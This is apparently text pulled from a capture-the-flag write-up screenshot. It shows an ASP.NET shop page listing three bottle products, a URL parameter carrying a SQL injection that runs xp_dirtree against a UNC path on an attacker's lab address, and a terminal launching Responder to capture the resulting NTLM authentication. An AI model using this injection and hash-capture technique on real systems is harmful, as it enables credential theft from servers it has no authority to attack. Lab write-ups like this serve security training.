 ryId=28;EXEC master..xp_dirtree '\\10.10.14.13'--
Search
0
your logo here
Register
Log in
Home
About
Contact
Search
There are 3 products
Name ProductNumber Price
Water Bottle - 30 oz. WB-H098 $4.99
Mountain Bottle Cage BC-M005 $9.99
Road Bottle Cage BC-R205 $8.99
© 2019 - My ASP.NET Application
maki@ctf: ~/Documents/tools/pentest/Responder 104x53
(venv)
tools/pentest/Responder master ✗ 898d
▶ sudo ./Responder.py -I tun0 -rv